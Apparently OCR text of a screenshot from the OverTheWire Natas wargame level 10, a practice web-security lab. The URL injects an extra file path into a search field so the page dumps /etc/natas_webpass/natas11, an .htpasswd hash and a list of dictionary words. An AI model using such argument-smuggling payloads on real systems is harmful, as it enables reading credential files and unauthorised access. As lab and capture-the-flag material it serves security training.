 Not secure natas10.natas.labs.overthewire.org/?needle=.*%20/etc/natas_webpass/natas11
NATAS10
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$banAG3g1$/ylV8wCOWC4VenZEsMPH.0
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Celsius
dictionary.txt:Celsiuses
dictionary.txt:Chicano